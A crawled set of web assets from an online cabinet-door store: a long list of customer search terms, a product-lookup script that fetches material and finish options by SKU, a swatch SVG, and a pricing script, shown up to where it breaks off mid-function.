shaker','dylan cabinet','alder select','2 drawer base','french glass door','24 in base cabinet','33 in base','nolan cabinet','maple drawer box','ikea and shaker and drawer','ikea and shaker','toledo thermofoil','jersey city thermofoil','elite thermofoil','long beach thermofoil','gray color','italian walnut','adobe style','white 949w','36 in base boxes','saint paul routed','color of wood','desk bases','delaware cabinet doors','drawer edges','paint samples','diy cabinet doors','vertical plank cabinet fronts','bathroom vanity tal','cabinet with drawers','shaker glass ready','shaker glass','shaker unfinished','roll-out trays','corner base cabinet 48','hinges for kitchen cabinet doors','cabinet door hinges','farm sink base 36 in','cove inside edge','cabinet top','for trim','how to paint cabinet doors','wide bevel','atlanta thermofoil','for trashcan','for trash','base cabinet with drawers','edge cap','pantry door','glass kitchen cabinet door','kitchen island','side mount drawer slide','modern shaker louvre thermofoil','gothic door','birch drawer box','frameless ada vanity cabinet pair doors','frameless tall end panel','frameless tall cabinet double oven with drawer','frameless tall cabinet single doors','frameless base cabinet full height door tray base','frameless base cabinet blind corner right','custom size cabinet boxes','cabinet box selections','how to','shaker thin','shaker slim ikea','wall oven box','double cabinets','cabinet d','can i order a sample','base corner','cabinet surround','base cabinet with 18 inch depth','revere cabinets','rustic light','aries cabinet doors','butt doors','finished wall cabinets','counter tops','liberty drawer front','tall storage cabinet','indiana cabinet door','ikea jasper','dark italian','do hinges with doors','indiana ikea door clear coat','indiana ikea door','indiana door','jasper door','pink cabinets','cabinet sides','appliance boxes','flat slab laminate door','one line','raised panel white','newbury cabinet','shaker cabinet doors for ikea cabinets','valencia cabinet doors 3/4','alder veneer','kitchen sink','oak veneer','white oak veneer','real wood walnut','thermofoil flat cabinet','satin white','kitchen cabinet 36 x 60 x 24','slab cabinet solid wood doors','solid slab cabinet doors','shaker 3/4 solid drawer fronts for ikea drawers','kitchen tiles','kitchen floor','gray cabinet','frameless cabinetbox','angled base','customizable dividers','kitchen sink cabinets','check of order','project deposit','slim shaker drawer fronts','custom quote','natural birch','cabinet box with door','drawer fronts red oak','tor kick','spice wall','base cabinet with doors','laminate standard','laminate kitchen cabinet drawers','veneer cabinet drawers','top of kitchen cabinets','kitchen doors','drawer face','chicago thermofoil','for drawer hardware','single drawer base','maple door','flat panel cabinet doors','base cabinet with microwave','what is thermo foil','wide kitchen cabinet','camden cabinet door','types of white','pewter green paint','arched glass cabinet doors','thermofoil color','cherry shoe','paint swatch','modern classic','modern breckenridge','patriot cabinet door','cabinet end panel','v groove','stile and rail options','drawer bottoms','base sink','maple laminate cabinets','white super matte','vanity sink cabinet base','artesia panel','curved cabinets','modern shaker wood','floating shelf brackets','red cabinets','slab doors for ikea cabinets','glass color','shaker cabinet door front and drawer front','36 wide drawer fronts','chapman drawer fronts','mission cabinet','flat cabinet door','kitchen island drawer','microwave oven','revere routed drawer','shoe molding','front door','colorado springs','natural walnut','two drawer cabinet','what is a pattern t and pattern u','fiesta cabinet doors 3/4','matching form','basic upper cabinet','600a molding','modern shaker inset','modern shaker paint','of order','corpus christi raw','adobe cabine','t pattern','raleigh mdf cabinet door','manhattan door 7/8','ikea white oak drawer fronts','islander cabinets','place order','french cabinet doors','glass door front','thermofoil shaker drawer','matching waterford','black cabinets','18 depth base cabinet','rope border','cabinet door 18','rhode island door fronts','liberty 3/4 solid drawer fronts','basic base cabinet in maple white','generic drawer front','great refacing','upper cabinet with drawer','toilet cabinet','wall mount vanity','how to install doors','install drawer fronts','freedom cabinet door','drawers to match','customer service','how to finish boxes','corpus mdf','replacement for','routed drawer front','drawer frame thickness is 3/8','raw raw mdf','drawer front for sektion cabinet','18in width','delaware cabinet','matching door','double upper cabinets','rustic square cabinet doors','rustic square','bathroom cabinets','shaker for glass','how to measure for drawer fronts','left blind base cabinet','mission 3/4 solid drawer front','cherry ikea','generic hardware','tacoma cabinet','touch up','frosty white touch','red oak shaker drawer front','patriot routed','green glass cabinet door','thermofoil cabinet','log in','thermofoil grey','pine cabinets','outside edge options oe033','outside options on cabinet doors','cathedral mdf','mission door','base microwave drawer cabinet','maple slab doors','valencia pecan','melamine drawer','36 cabinet box','sink cabinet box','unfinished paint grade cabinet doors','painted aries','arlington style','pure white','flat front drawer','heirloom white','flat panel door','slab painted','cabinet frame','oak cabinet doors','how to install drawer box','side drawer guide','slim oak shaker','mendocino cabinet','shaker cabinet drawers','modern shaker slim thermofoil drawer fronts','bottom hickory','custom tall cabinet box','door profile','matching wood','mission cabinet door','raised panel drawer','finished clear coat shaker','unfinished slab','vinyl plank','raised panel wood','wedge wood','emerson slab cabinet door 3/4 unfinished wood veneer','17 tall drawers','maple raised panel','slab ikea drawer','shaker solid wood ikea','outside edge option','liberty drawer','unfinished cabinet doors glass ready','thermofoil kitchen cabinet door','maple cabinet door','square cabinet doors','new gray','modern ikea shaker drawer front','modern shaker drawer front','left right','vinyl plank floor','hickory sink','shaker style face','sample painted door','shaker pane;l','solid mdf drawer','sherwin williams','modern turino drawer front ikea','47 in base','alpine cabinet','sink drawer','cabinet bottom','cabinet floor','wooden doors','inside corner','vanity drawer sink','bottom corner','ridgeview cabinet','alder drawer','distinctive cabinets','shallow shaker door','bore option a','louisville raw','small kitchen cabinet door','paint grade flat cabinet door','paint grade flat panel cabinet door','mdf nashville','raw mdf arlington','mdf door','kitchen cabinet doors','base cabinet drawer assembly to','base cabinet assembly','to assemble cabinet','walnut base','valance white','adjustable shelves','arlington mdf solid drawer front','outside edge b111','oven cabinets','shaker cabinet door 3/4','painted heritage','primed glass cabinet door','rtf cabinet door raw mdf','primed solid front','eldridge cabinet','islander cabinet','finished revere 3/4','cabinet doors for glas','shaker solid drawer front','modern shaker slim thermofoil cabinet door','berrington 5 piece drawer fronts','adobe solid drawer cabinet doors 3/4','adobe solid drawer fronts','indianapolis routed thermofoil drawer front','saint paul mdf routed drawer front','eagle finish','mdf cabinet door','revere 5-piece','toe kick skin','order samples','single drawer base red oak','eagle 5 ac','maple veneer','owen ca','drawer front louisville','modern turino thermofoil','2 drawer base cabinets','custom panel','omaha cabinet doors','summer flame','face frame width','full cabinet','adobe clear','base cabinet box maple','shaker do','lower microwave','painted shaker drawer','9 ply birch','finished valencia','midnight supermatte','white upper cabinets','routed doors','available wood','modern shaker thermofoil cabinet doors','alpine paint','painted 5 piece shaker','painted 5 piece','drawer fronts round over edge','modern thermofoil sample door 12"x16','sink base cabinet box','24"w x 34"h x 21"d','adobe ikea','finished shaker cabinet door 3/4','for drawer fronts','fashion blue','thermofoil cabinet door edging','laminate boxes','ikea shaker-style','chapman door fronts','green kitchen','shaker for ikea','white oak rift','raised panel door paint grade','drawer front 3/4','drawer front 7/8','slab front drawers','skin panel','islander solid','recessed doors and drawers','mitchell cabinet doo','modern shaker bevel thermofoil','shaker bevel thermofoil','mitchell cabinet door 3/4','owen cabinet','shaker cabinet shaker ogee','owen cabinet door 3/4','revere cabinet door 3/4','adobe mitered 3/4 door','whit pre-primed adobe mitered 3/4','white pre-primed revere mitered 3/4','white pre-primed bronco','cabinet double door','warranty reliable','fort worth thermofoil door','aries finished','aries fin','bell view raised panel cabinet door','water based stain','shaker wide thermofoil','stratus supermatte','what is mdf','cabinet boxes with drawers','basic lower cabinet','12 inch upper cabinet boxes','journey solid','tall end panel','normandie cabinet','base cabinet with two doors','chapman cabinet doors 3/4','cabinet door replacement','mdf shaker','accessible beige','clear alder','cabinet door installation','residential warranty','pattern t','unfinished red oak drawer','front sink cabinets','white pre-primed shaker','blue slab','replacement cupboard','finished laguna cabinet door 3/4 painted','aries paint','blind corner base cabinets','finish durango','quincy cabinet doors','shaker thermofoil','light grey portuna','fresh cabinet','microwave and oven cabinet','slab door maple','custom color','cascade drawer','graham drawer painted','shaker ikea primed','solid drawer fronts 317','white high','stile and rail','satin black','isabella pairs','custom cabinetry','crown m','flat wood unfinished doors for kitchen','free spirit','shaker cabinet doors 3/4 for ikea','cherry cabinet upper','cherry cabinet','san fran','slab door front','edge design','6 panel with glass','cove inside','shaker oak cabinet door','santa ana thermofoil door','drawer boxes oak','journey cabinet drawer 7/8','liberty cabinet door\'s is','liberty painted','primed harmony','painted door flat panel','ready for glass shaker','beveled edge','cabinets door','sample retain','finish camden','cabinet doors to paint','counter top','cabinet door fronts replacement','stone grey','revere paint','oven base','custom size','walnut shaker cabinet doors','select white of','base board','bevel options','revere pewter','slab panel','x cabinet door','pattern u','box materials','nantucket style','paint ikea','journey paint','corpus thermofoil fronts','thermofoil fronts','baldwin 5-piece','sheffield cabinet doors 7/8','available paint colors','4 drawer base','shaker drawer complete','maple cabinet','modern novara','eagle soli','pre boring','thermofoil skinny','72 tall box','modern thermofoil peel','black portuna','slab cabinet door','tall unfinished cabinet','b111 lancaster wide','what is clear coat','drawer glides','pre bore','hardware for cabinet doors','primed shaker 5 piece','arch top cabinet','rtf plank','louisville mdf cabinet door','cabinet measure','red oak cabinet','how measure for cabinet doors','european beech','can i get a sample','sample cabinet door','maple drawer','painted cabinet manhattan','painted manhattan','double bowl vanity','alder side panel','plywood base cabinet','15 x 15 cabinet door','finished aries','walnut cabinet doors','inch cabinet','measure cabinet door','bronco cabinet','valencia pain','replacement glass for cabinets','aries primed','primed aries','valencia painted','white upper cabinet boxes','slab wood','radius doors','radius slab doors','maple plain sliced','modern manchester iii','door replacement','clear coat journey','unfinished drawer front shaker style','red oak display cabinet','pre-primed chandler','oak toe kick','single drawer 24 base','greensboro mdf','french light','speciality lites','horizontal grain','mission door oak','cabinet door with battens','stack boxes for top of cabinets','aries unfinished wood veneer solid drawer front','cabinet now','primed journey','raleigh thermofoil door','painted artesia','glass drawers','white oak cabinet','care for thermofoil doors','wood haven','base cabinet front frame','birch displays','basic upper silver maple','french lite cabinets open for glass','mdf drawer front saint paul','base cabinet white','black oak','arch glass','wide shaker','harmony door','vanity white oak','black supermatte','5 ac ikea drawer','shaker ikea drawer','cabinet installation','walnut select','kitchen layout','bathroom shaker cabinet doors','oak wall cabinet','painted dalton door','raised and arched','wood glue','about cabinets finish coat','walnut cabinet','wood laminate','for cabinet doors','glass panel','shoe for','measure for drawer box','painted drawer front','cabinet depth','2 drawer base white shaker cabinet','finished bakersfield mdf cabinet doors painted','revere routed','24in vanity','filler c','pl no','finished shaker door','edge oe2','modern ikea','modern elegant','vinyl floor','unfinished cabinets','upper cabinet box','thermofoil aspen','microwave ovens','click flooring','tampa thermofoil','clear cabinet doors','ikea complement','stiles and rails','feather white','modern cabinet thermofoil','stain grade cabinet doors','memphis thermofoil','wood slab ikea','finished shaker cabinet door 3/4 painted','clear ikea','revere primed revere','modern s','shaker cabinet doors 3/4','modern thermofoil floating shelves','lower alder kitchen cab','pattern a','aries cabinet doors 3/4 unfinished wood veneer','wood filler','22 paint color','skinny shaker door','wood for bathrooms','oe options','finished adobe 3/4 cabinet door painted','painted durango','cabinet from','shaker doors mdf','shaker ogee inside','rounded radius','shaker 5 piec','painted solid shaker','white melamine','red oak base cabinets','alpine drawer fronts','arched cabinet','contact customer','finish shaker paint','clear finish shaker','finish shaker painted','modern shaker shallow thermofoil cabinet','new york raw','kennedy cabinet','unfinished no doors','modern lancaster thermofoil','open upper cabinet','modern lancaster thermofoil drawer fronts','wood cabinet door','cabinets pinnacle','install drawer front','shaker clear finish door','wholesale pricing','adobe style or pre-primed doors','angled upper cabinet','thermofoil doors paul','base cabinet 2 door','base cabinet 1 drawer 2 door','vanity drawers on right','aries veneer','vanity right side drawers','omaha solid drawer front','are is','camden clear finished','finished tops','sample door modern','quincy drawer','corner cabinetry','replacement cabinet door','cherry kitchen cabinets','opt out','clear coat','inset drawers','modern shaker shallow','clear coat graham','clear finished alpine','range cabinet','shaker skinny routed thermofoil drawer front','clear finished kennedy','walnut thermofoil','cabinet crown','sleek edges','shaker clear','clear coated','adobe cabinet primed adobe','between and','newbury panel','cabinet front','glass drawer front','modern thermofoil slim','modern shake shallow','chapman cabinet door','smoky blue','chapman drawer front','cascade cabinet','side banding','mindful gray','modern bradford thermofoil','san antonio drawer','san antonio thermofoil','arlington for ikea','riverside mdf cabinet door for ikea','clear finished artesia','appliance base','appliance base cabinets lower','corpus christi routed thermofoil drawer front','painted nolan','painted owen','thermofoil veneer','thermofoil cabinet doors corpus christi','aspen thermofoil cabinet door','solid shaker','clear finished aries','modern manchester ii thermofoil cabinet doors','white primed ikea','modern aspen thermofoil cabinet door','primed shaker door','revere doors','drawer with cabinet','ikea cherry','terracina drawer front','modern classic ii thermofoil cabinet doors','modern amesbury ii thermofoil cabinet doors','modern amesbury iii thermofoil cabinet doors','finished revere','upper appliance','rida test','birch drawer','36 x drawer','louisville thermofoil solid drawer front','bradford thermofoil','additional samples','slab cabinet','sloped hood with brass strapping','alder sheffield','raised arch cabinet doors','unfinished valances','clear finish adobe','brass trapping','modern cabinets','revere primed','edge water','classic ii','lancaster elite','italia ii','box skins','blind corner cabinet','30 12 maple cabinet','sheffield cabinet','online help','modern cabinets doors','u shape drawer','finished tampa','tv cabinet','entertainment room','walnut cabinets','valen cia','new jersey','to measure cabinet doors','to measure','valencia cabinet','coastal look','round cabinet','modern shaker thermofoil drawers','primed alpine','outside range','hood range','revere panel','painted sawyer door','mini shaker','shaker ogee modern thermofoil cabinet doors','clear finished','oak shaker style doors','slim shaker paint','rtf cabinets','corpus christi mdf cabinet door','forth worth','thermofoil corpus christi drawer','portland routed','simply white','light walnut','slim modern shaker','base cabinets with shelves','floating shelf horizontal','30 in base cabinet','33 in base cabinets','are mdf doors primed','traditional white arched','center rail','inside edgework','600c molding','ikea and oak','ikea and red oak','new england','maple shaker door','baldwin drawer front','vermont finished','white shaker','louisville mdf solid drawer front','replacement cabinet','kitchen cabinets off white','kitchen cabinets white','anaheim thermofoil cabinet door'];

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/api/product-fetch.js
body_size: 991
content:
// Product Fetch API - Handles BigCommerce product lookups and material extraction
(function() {
    // Lookup product SKU by style name and type
    function lookupProductBySKU(styleName, type) {
        const categorySkuMap = window.IkeaImport.Core.DataAccess.getCategorySkuMap();
        
        if (!categorySkuMap || !categorySkuMap[styleName]) {
            console.error(`Style not found: ${styleName}`);
            return null;
        }
        
        const styleData = categorySkuMap[styleName];
        
        // Get the appropriate SKU based on type (door or drawer)
        const sku = type === 'door' ? styleData.door_sku : styleData.df_sku;
        
        if (!sku) {
            console.error(`SKU not found for style: ${styleName}, type: ${type}`);
            return null;
        }
        
        return sku;
    }
    
    // Fetch product data from Cloud Function
    async function fetchProductData(sku) {
        try {
            const response = await fetch('https://searchbysku-4wrxm362oq-uc.a.run.app', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ sku: sku })
            });
            
            const result = await response.json();
            
            if (!result.data || result.data.length === 0) {
                console.error('Product not found for SKU:', sku);
                return null;
            }
            
            // Return first product (limit is 1 in cloud function)
            console.log(result.data[0]);    
            return result.data[0];
        } catch (error) {
            console.error('Error fetching product data:', error);
            return null;
        }
    }
    
    // Extract material options from product (V3 API format)
    // Only looks for "Material" option (wood type selection)
    function extractMaterialOptions(product) {
        if (!product) {
            return [];
        }
        
        // Material can be in either options or modifiers array
        const allOptions = [
            ...(Array.isArray(product.options) ? product.options : []),
            ...(Array.isArray(product.modifiers) ? product.modifiers : [])
        ];
        
        // Find the material option (display_name = "Material" only)
        const materialOption = allOptions.find(option => {
            return option.display_name && option.display_name.toLowerCase() === 'material';
        });
        
        if (!materialOption || !materialOption.option_values || !Array.isArray(materialOption.option_values)) {
            return [];
        }
        
        return {
            optionId: materialOption.id,
            optionName: materialOption.display_name,
            values: materialOption.option_values.map(value => ({
                valueId: value.id,
                fullLabel: value.label,  // Keep full label for cart: "Red Oak Select (per sqft +$4.00)"
                displayLabel: value.label.split('(')[0].trim()  // Trimmed for display: "Red Oak Select"
            }))
        };
    }
    
    // Extract thermofoil options from product (for thermofoil doors - no separate material step)
    function extractThermofoilOptions(product) {
        if (!product) {
            return null;
        }
        
        const allOptions = [
            ...(Array.isArray(product.options) ? product.options : []),
            ...(Array.isArray(product.modifiers) ? product.modifiers : [])
        ];
        
        // Find Thermofoil Options
        const thermofoilOption = allOptions.find(option => {
            const displayName = option.display_name || '';
            return displayName.toLowerCase() === 'thermofoil options';
        });
        
        if (!thermofoilOption || !thermofoilOption.option_values || !Array.isArray(thermofoilOption.option_values)) {
            return null;
        }
        
        return {
            optionId: thermofoilOption.id,
            optionName: thermofoilOption.display_name,
            values: thermofoilOption.option_values.map(value => ({
                valueId: value.id,
                fullLabel: value.label,
                displayLabel: value.label.split('(')[0].trim()
            }))
        };
    }
    
    // Extract finish options from product (Paint Options or Thermofoil Options)
    function extractFinishOptions(product) {
        if (!product) {
            return null;
        }
        
        // Finish can be in either options or modifiers array
        const allOptions = [
            ...(Array.isArray(product.options) ? product.options : []),
            ...(Array.isArray(product.modifiers) ? product.modifiers : [])
        ];
        
        // Find Paint Options or Thermofoil Options
        const finishOption = allOptions.find(option => {
            const displayName = option.display_name || '';
            return displayName.toLowerCase() === 'paint options' || 
                   displayName.toLowerCase() === 'thermofoil options';
        });
        
        if (!finishOption || !finishOption.option_values || !Array.isArray(finishOption.option_values)) {
            return null;
        }
        
        return {
            optionId: finishOption.id,
            optionName: finishOption.display_name,
            finishType: finishOption.display_name.toLowerCase().includes('paint') ? 'paint' : 'thermofoil',
            values: finishOption.option_values.map(value => ({
                valueId: value.id,
                fullLabel: value.label,  // Keep full label for cart: "Alabaster SW 7008 (+$2.00)"
                displayLabel: value.label.split('(')[0].trim()  // Trimmed for display: "Alabaster SW 7008"
            }))
        };
    }
    
    // Export to global namespace
    window.IkeaImport = window.IkeaImport || {};
    window.IkeaImport.API = window.IkeaImport.API || {};
    window.IkeaImport.API.lookupProductBySKU = lookupProductBySKU;
    window.IkeaImport.API.fetchProductData = fetchProductData;
    window.IkeaImport.API.extractMaterialOptions = extractMaterialOptions;
    window.IkeaImport.API.extractThermofoilOptions = extractThermofoilOptions;
    window.IkeaImport.API.extractFinishOptions = extractFinishOptions;
})();



--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/swatches.svg
body_size: 64
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="uuid-66ae195a-30e5-4ef8-9312-5fc8565b8bdf"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 75.7 73.7"
	 style="enable-background:new 0 0 75.7 73.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#CCB16D;}
</style>
<g>
	<rect x="42.9" y="40.9" class="st0" width="31.3" height="31.3"/>
	<g>
		<path class="st1" d="M72.7,42.4v28.3H44.4V42.4H72.7 M75.7,39.4H41.4v34.3h34.3V39.4L75.7,39.4z"/>
	</g>
</g>
<g>
	<rect x="42.9" y="1.5" class="st0" width="31.3" height="31.3"/>
	<g>
		<path class="st1" d="M72.7,3v28.3H44.4V3H72.7 M75.7,0H41.4v34.3h34.3V0L75.7,0z"/>
	</g>
</g>
<g>
	<rect x="1.5" y="1.5" class="st0" width="31.3" height="31.3"/>
	<g>
		<path class="st1" d="M31.3,3v28.3H3V3H31.3 M34.3,0H0v34.3h34.3V0L34.3,0z"/>
	</g>
</g>
<g>
	<rect x="1.5" y="40.9" class="st0" width="31.3" height="31.3"/>
	<path class="st1" d="M31.3,42.4v28.3H3V42.4H31.3 M34.3,39.4H0v34.3h34.3V39.4L34.3,39.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/pricing.js
body_size: 7522
content:
$(document).ready(function() {
  if ($('.hmz-Quantity').length) {
      $('.form-field--increments').hide();
  }
});

function HomizeCustomPrice(params) {
this.params = params;
this.method = params.method;
this.widthRange = [];
this.heightRange = [];
this.depthRange = [];

this.setDefaultDimensions = function() {
  var defaultWidth = this.params.defaultWidth || 12;
  var defaultHeight = this.params.defaultHeight || 12;
  var defaultDepth = this.params.defaultDepth || 12;

  // @TODO FIX HARDCODED INCHES SELECTOR
  $('.width-measurments .inches').val(defaultWidth);
  $('.height-measurments .inches').val(defaultHeight);
  $('.depth-measurments .inches').val(defaultDepth);

  $(this.params.widthSelector).val(defaultWidth);
  $(this.params.heightSelector).val(defaultHeight);
  $(this.params.depthSelector).val(defaultDepth);

};

this.init = function() {
  this.setDefaultDimensions();
  const parent = this;
  ['priceSelector', 'widthSelector', 'heightSelector', 'optionsSelector', 'depthSelector'].map(function(sel) {
    $(parent.params[sel]).on('keyup change blur', function(e) { parent.updatePrice() });
  });
  //.decimalinput addedx 10.25 -dh
  $('.inches, .fraction, .decimalinput').change(function() {
    parent.updatePrice();
  });

  this.collectRange();
  this.updatePrice();
  return this;
};

this.updatePrice = function() {
  if (!$(this.params.widthSelector).length && !this.method == 'otherProducts') {
    return null;
  }
  $('.dimensions-error').remove();
  var price = this[this.method]();
  if (price && price != 'NaN') {
    this.redraw(price);
  }
}

this.isValid = function() {
  var width = parseFloat($(this.params.widthSelector).val());
  var height = parseFloat($(this.params.heightSelector).val());
  var error = this.rangeError(width, height);
  if (error) {
    return false;
  }
  return true;
}

//flag so tall door alert only shows once 10.25 -dh
this.alertShown = false;

this.doorsAndDrawers = function() {
  var base = parseFloat(this.params.basePrice);
  var width = parseFloat($(this.params.widthSelector).val());
  var height = parseFloat($(this.params.heightSelector).val());

  var error = this.rangeError(width, height);
  if (error) {
    $('.dimensions').append(`<div class="dimensions-error" style="clear: both; color: red">${error}</div>`);
    return false;
  }

  var tallDoorHeight = 50;

  var additionalCost = 0;
  if (height > tallDoorHeight) { 
    additionalCost += 55; 
    //tall door alert 10.25 -dh
    if (!this.alertShown) { 
      alert("All non-thermofoil, wood doors over 50 inches will be constructed with a center rail for stability to prevent warping or twisting unless otherwise stated in the order notes while purchasing. NO WARRANTY for doors over 60 inches tall or doors over 50 inches with NO CENTER RAIL.");
      this.alertShown = true;
    }
  }

  console.log(additionalCost);
  var priceMods = this.parseOptions(this.collectOptions());
  base = priceMods.base(base);

  var price = base * width * height / 144;
  price = priceMods.post(price);
  price += additionalCost;
  console.log(`calculated ${price}`);
  return price.toFixed(2);

}


this.otherProducts = function() {
  var base = parseFloat(this.params.basePrice);

  var priceMods = this.parseOptions(this.collectOptions());
  var price = base;
  price = priceMods.post(price);
  console.log(`calculated ${price}`);
  return price.toFixed(2);
}

this.drawerBoxes = function() {
  var Width = parseFloat($('.hmz-Width').val());
  var Height = parseFloat($('.hmz-Height').val());
  var Depth = parseFloat($('.hmz-Depth').val());
  var error = this.rangeError(Width, Height, Depth);
  if (error) {
    $('.dimensions').append(`<div class="dimensions-error" style="clear: both; color: red">${error}</div>`);
    return false;
  }
  var Perimeter = (Width * 2) + (Depth * 2);
  var one_tier = (Perimeter * 0.51) + 17.68;
  var two_tier = (Perimeter * 0.59) + 18.45;
  var three_tier = (Perimeter * .66) + 20.75;
  var four_tier = (Perimeter * 0.74) + 21.53;
  var five_tier = (Perimeter * 0.81) + 22.30;
  var six_tier = (Perimeter * 0.90) + 23.06;
  var seven_tier = (Perimeter * 0.90) + 23.06;
  var Markup = 1.5;
  var multfactor;
  var handlecharge = 10.06;
  
  var title = $('.productView-title').html().toLowerCase();

  if (title.includes('aspen')){
    multfactor=1.0; // Aspen 9 ply
   
  } else if (title.includes('red oak')){
    multfactor=1.15; // Red Oak  
   
  } else if (title.includes('maple')){ 
    multfactor=1.20; // Maple 
   
  } else if (title.includes('cherry')){
    multfactor=1.25; //  Cherry
   
  } else if (title.includes('walnut')){
    multfactor=2.0; //  Walnut
   
  } else if (title.includes('melamine')){
    multfactor=.9135; //  Melamine
   
  } else if (title.includes('9 ply')){
    multfactor=1.02813;
    
  } else if (title.includes('beech')){
    multfactor=1.02813;
   
  } else if (title.includes('birch')){
    multfactor=1.02813;
   
  } else {
    multfactor=1;
   
  }
  
  var price_per_drawer_box;
  if (Height <= 4.0 ) {
    price_per_drawer_box = parseFloat(one_tier).toFixed(2);
  } else if (Height <= 6.0){
    price_per_drawer_box = parseFloat(two_tier).toFixed(2);
  } else if (Height <= 8.0){
    price_per_drawer_box = parseFloat(three_tier).toFixed(2);
  } else if (Height <= 10){
    price_per_drawer_box = parseFloat(four_tier).toFixed(2);
  } else if (Height <= 12){
    price_per_drawer_box = parseFloat(five_tier).toFixed(2);
  } else if (Height <= 14){
    price_per_drawer_box = parseFloat(six_tier).toFixed(2);
  } else if (Height <= 17){
    price_per_drawer_box = parseFloat(seven_tier).toFixed(2);
  }; 

  var AdditionalCost = 0;
  var Percentage = 0;

  $(".form-field select option:selected").each(function(){
    if ( $(this).val() != "" ) {
        if ( $(this).text().indexOf('$') > -1 ) {
        var OptionText = $(this).text().replace(')','').split("$");
        AdditionalCost = parseFloat(AdditionalCost) + parseFloat(OptionText[1]);
            
         } else if ( $(this).text().indexOf("%") > -1 ) {
            var OptionText = $(this).text().replace('%)','').split("(");
            Percentage = parseFloat(Percentage) + parseFloat(OptionText[1]) ;
      }
    }
  });
  
  price_per_drawer_box = price_per_drawer_box * multfactor;
  price_per_drawer_box = price_per_drawer_box + handlecharge;
  price_per_drawer_box = price_per_drawer_box*Markup;
  price_per_drawer_box = price_per_drawer_box + AdditionalCost;
  price_per_drawer_box = price_per_drawer_box.toFixed(2);
  return price_per_drawer_box;
}

this.rangeError = function(w, h, d = 0) {
  if (w < parseFloat(this.widthRange[0]) || w > parseFloat(this.widthRange[1])) { 
    return "Please enter a width between "+ this.widthRange[0] + " and " + this.widthRange[1] + " inches";
  }
  if (h < parseFloat(this.heightRange[0]) || h > parseFloat(this.heightRange[1])) { 
    return "Please enter a height between "+ this.heightRange[0] + " and " + this.heightRange[1] + " inches";
  }

  if (d > 0 && d < parseFloat(this.depthRange[0]) || d > parseFloat(this.depthRange[1])) { 
    return "Please enter a depth between "+ this.depthRange[0] + " and " + this.depthRange[1] + " inches";
  }
  return false;
}

this.cabinetBoxes = function() {
  var width = parseFloat($('.hmz-Width').val());
  var height = parseFloat($('.hmz-Height').val());
  var depth = parseFloat($('.hmz-Depth').val());
  var error = this.rangeError(width, height, depth);
  if (error) {
    $('.dimensions').append(`<div class="dimensions-error" style="clear: both; color: red">${error}</div>`);
    return false;
  }

  var cabinet_item = $('.custom-fields dd[data-custom-field="SKU"]').html();
  var WoodType = $('.custom-fields dd[data-custom-field="Wood"]').html();

  var shelves_set = 0;

  // Remove wood type from the product SKU to get the 'category SKU' for the switches below
  cabinet_item = cabinet_item.replace('CBOX-','');
  var woodskus = ['-Cherry','-Hickory','-Maple','-Poplar','-RedAlder','-RedOak','-SilverMaple','-Walnut','-WhiteOak','-Alder'];
  
  $.each(woodskus, function(index,value){
    cabinet_item = cabinet_item.replace(value, '');
  });

  var width_error, width_status;
  var height_error, height_status;
  var depth_error, depth_status;
  var is_posint, is_decimal;
  var shelves;
  var price_mods = this.parseOptions(this.collectOptions());

  is_posint = new RegExp(/^[0-9]+/);
  is_decimal = new RegExp(/^[0-9]+(\.[0-9]+)?$/);

  var price_of_species, price_per_cab;
  if (true) { //do this once ht and wt validates
    var std_sqft = 0;
    var rail15 = 0;
    var rail15not = 0;
    var rail15ang = 0;
    var rail525b = 0;
    var rail225 = 0;
    var shelf_sqft = 0;
    var shelves = 1;
    var topswid = 4;
    var toprwid = 4;
    var ms1flrh = 4;
    var rsflrh = 4;
    var lsflrh = 4;
    var lswidth = 1.5;
    var rswidth = 1.5;
    var botrwid = 1.5;
    var midr1wid = 1.5;
    var m2stilew = 1.5;
    var drwopen = 5;
    var toeheight = 4; // overwritten for cab-box-test and BC-BASE
    var back = (((width) - 1) * ((height) - .5)) / 144; // overwritten for UC-AG
    var fixshelf = ((width - 1) * (depth - .75)) / 144;
    var lcrnb = ((width - 1) * height) / 144;
    var rcrnb = ((width - 1) * height) / 144;
    var tops = ((width - 1) * topswid * 2) / 144;
    var lend = (height) * ((depth) - .75) / 144; // overwritten for T-REF70, T-REF71, T-REF72, UC-AG, and UC-ANGAG
    var rend = (height) * ((depth) - .75) / 144; // overwritten for T-REF70, T-REF71, T-REF72, UC-AG, and UC-ANGAG
    var toe = ((width - 1) * toeheight) / 144; // overwritten for BC-BASE, BC-COR and BC-CORFDP
    var shelf = (((width - 1.5) * (depth - 1.5)) / 144) * shelves; // overwritten for BC-COR, BC-CORFDP, UC-ANG, UC-ANGAG, and UC-COR
    var toep = ((Math.sqrt((((width) - 1) - ((depth) - .75)) * (((width) - 1) - ((depth) - .75)) * 2)) * (toeheight)) / 144;
    var topr = (width - lswidth - rswidth) / 12; // overwritten on many
    var botr = (width - lswidth - rswidth) / 12; // overwritten on many
    var midr1 = (width - lswidth - rswidth) / 12; // overwritten on many
    var midr2 = (width - lswidth - rswidth) / 12; // overwritten on many
    var midr3 = (width - lswidth - rswidth) / 12; // overwritten on many

    // Material Price Modifier
    var price_material_multiplier = 1;

    switch (cabinet_item) {
      case 'BC-ANG':
      case 'BC-ANGD1':
      case 'BC-COR':
      case 'BCCORFDP':
        var lstile = (height - toeheight) / 12;
        var rstile = (height - toeheight) / 12;
        break;
      case 'DS-SPACER':
      case 'UC-BASE':
      case 'UC-ANG':
      case 'UC-COR':
      case 'UC-BLCL':
